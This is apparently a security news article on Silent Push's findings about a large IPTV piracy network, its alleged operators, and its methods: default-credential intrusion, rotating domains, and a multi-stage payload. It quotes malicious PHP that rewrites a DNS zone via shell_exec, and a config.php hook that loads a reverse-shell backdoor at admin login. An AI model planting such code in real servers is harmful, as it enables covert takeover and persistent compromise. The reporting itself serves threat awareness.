A large-scale Internet Protocol Television (IPTV) piracy infrastructure has been uncovered, spreading over more than 1,100 domains and more than 10,000 IP addresses.
This illegal ecosystem has been running for several years, offering unauthorized streams of premium digital content. The pirated material includes international sports leagues, paid subscription services, and on-demand platforms, all distributed without any official licensing agreements.
Advanced Piracy Tactics
According to Silent Push analysts, the network leverages massive IP address pools combined with rapidly rotating domains. This technique significantly complicates traditional takedown strategies, making it extremely difficult for rights holders and enforcement agencies to disrupt operations.
At its foundation, the system runs on custom IPTV panels that are built using modified open-source frameworks like Stalker Portal and Xtream UI. These panels handle automated user logins and streaming distribution, enabling operators to manage hundreds of thousands of live sessions simultaneously.
Instead of relying on a single domain, the criminals deploy proxy domains that redirect traffic through multiple IP addresses, concealing the true source of the streams.
Silent Push linked two companies, XuiOne and Tiyansoft, along with an individual named Nabi Neamati from Herat, Afghanistan, as primary operators benefiting from this massive network.
Exploiting Servers and Credentials
The operation begins with server-side exploitation and credential theft. Attackers typically compromise poorly secured web servers or outdated control panels. They inject custom modules that create hidden backdoors inside streaming management software.
Many intrusions are initiated by exploiting default login credentials on platforms like cPanel, Plesk, and Stalker Portal.
Once access is established, the attackers deploy obfuscated scripts (often Base64-encoded) that push modified PHP files and cron jobs. These scripts automate domain registration and manage constant rotation of streaming endpoints.
Silent Push identified one such malicious code snippet:
$domain = trim(shell_exec('wp option get siteurl'));
$ipList = ['158.220.114.199','46.202.197.208'];
foreach ($ipList as $ip) {
shell_exec("echo '$domain IN A $ip' >> /etc/bind/db.piracy");
}
shell_exec('rndc reload');
Despite multiple takedown efforts, the continuous introduction of new domains and rotating IP addresses allows the IPTV piracy ecosystem to stay online.
Persistent Infection Through Control Panel Exploits
A key strength of this network is its infection mechanism, which relies on compromised IPTV control panels.

Operators use automated scanning tools to search the internet for outdated or misconfigured Stalker Portal and Xtream UI installations, typically exposed on ports 80, 8080, and 2095.
Once identified, attackers deploy a multi-stage payload.
- The first stage is a stealth module that collects account data, extracts hashed credentials, and retrieves API keys from configuration files.
- The second stage installs a persistent backdoor by modifying the
config.phpfile, as shown below:
if (!defined('IPTV_INIT')) {
define('IPTV_INIT', true);
require_once __DIR__ . '/backdoor.php';
}
This backdoor script (backdoor.php) creates a reverse shell connection to the attacker’s command-and-control server whenever an administrator logs in. This grants complete control over the compromised panel.
With this persistence, the attackers can continuously update hosting resources, register fresh domains, and assign dynamic IP addresses. This ensures that even if authorities remove some entry points, the piracy operation keeps running without interruption.


